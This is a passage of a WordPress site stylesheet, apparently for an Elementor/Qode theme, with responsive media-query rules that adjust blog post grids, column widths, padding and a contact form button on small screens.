    .home .latest_post_holder.boxes>ul>li .latest_post {
        padding: 27px 0 44px!important;
    }
}
@media only screen and (max-width: 768px) {
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(1),*/
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(2),*/
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(3),*/
    /*.home .latest_post_holder.boxes.three_columns>ul>li:nth-child(4),*/
    .home .latest_post_holder.boxes.three_columns>ul>li:nth-child(14),
    .home .latest_post_holder.boxes.three_columns>ul>li:nth-child(15) {
        display: none!important;
    }
    .home .latest_post_holder>ul {
        display: flex;
        flex-wrap: wrap;
    }
    .elementor-widget.elementor-widget-sidebar .widget, .wpb_widgetised_column .widget {
        text-align: center;
    }
    .elementor-16262 .elementor-element.elementor-element-a6a506e > .elementor-element-populated {
        padding-bottom: 0px;
    }
    .home .qodef-qi-button.qodef-layout--filled {
        width: 100%;
    }
    .blog .column1, .blog .column2,
    .category .column1, .category .column2 {
        width: 100%!important;
    }
    .blog .two_columns_75_25 .blog_holder.masonry_pagination,
    .category .two_columns_75_25 .blog_holder.masonry_pagination {
        min-height: 64px;
    }
    .blog .column2 .widget,
    .category .column2 .widget {
        padding-bottom: 20px;
    }
}
@media only screen and (max-width: 480px) {
    .blog .container_inner, .category .container_inner,
    .page:not(.home) .qode_elementor_container_inner,
    .page:not(.home) .container .container_inner,
    .single-post .container .container_inner {
        width: calc(100% - 40px)!important;
    }
    .page:not(.home) .elementor-column-gap-default>.elementor-column>.elementor-element-populated {
        padding: 0;
    }
    .home .qode_elementor_container_inner, .blog .two_columns_75_25 .blog_holder.masonry_pagination article, .category .two_columns_75_25 .blog_holder.masonry_pagination article {
        width: 100%!important;
        padding: 0!important;
    }
    .wpcf7-submit {
        width: 100%!important;
        box-sizing: border-box!important;
        text-align: center!important;
    }
}